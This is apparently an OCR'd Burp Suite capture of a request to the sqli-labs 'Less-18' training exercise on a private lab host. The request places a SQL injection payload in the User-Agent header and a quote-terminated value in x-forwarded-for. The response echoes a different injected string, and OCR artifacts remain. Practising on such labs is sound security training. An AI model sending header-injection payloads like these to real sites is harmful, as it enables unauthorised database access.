 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: firefox',1,(select 1 where 1=1*
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
iTerm
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.100.195<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your User Agent is:
123',1,2)#</font><br><br><br><img src="../images/flag.jpg"
/><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches